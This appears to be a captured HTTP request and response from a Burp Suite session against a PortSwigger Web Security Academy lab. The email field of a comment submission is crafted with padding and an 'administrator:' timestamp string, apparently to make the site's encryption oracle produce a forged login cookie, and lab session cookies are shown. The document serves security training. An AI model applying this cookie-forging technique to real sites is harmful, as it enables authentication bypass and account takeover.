 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a45009e03de3d9080bc7149004f00d0.web-security-academy.net
3 Cookie: notification=NfNqoGpc3j4ZaQIRWb4fd%2b7h9cOlGBQvID6yTQw7biQ%3d; session=RXp9nWuJKcMFT4T4h5rQkiq9nQ2rH2MB;
stay-logged-in=fkH3Rht3XLa1lJe3DP%2bqeosrCOK5zWtD4C%2f%2fKP3W9yM%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://0a45009e03de3d9080bc7149004f00d0.web-security-academy.net
11 Referer: https://0a45009e03de3d9080bc7149004f00d0.web-security-academy.net/post?postId=9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=93GiRluzAsZgRa2RIxbPUlAYbAWeXZ7y&postId=9&comment=test&name=test&email=XXXXXXXXXadministrator:1759255788916&website=
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /post?postId=9
3 Set-Cookie: notification=
NfNqoGpc3j4ZaQIRWb4fd1c3XczcOnSQU7P6skypPOjCu1i8xfmQthOar%2f2Wum%2bjqgNMDOYSPG8XeOUnSrwZrA%3d%3d;
HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7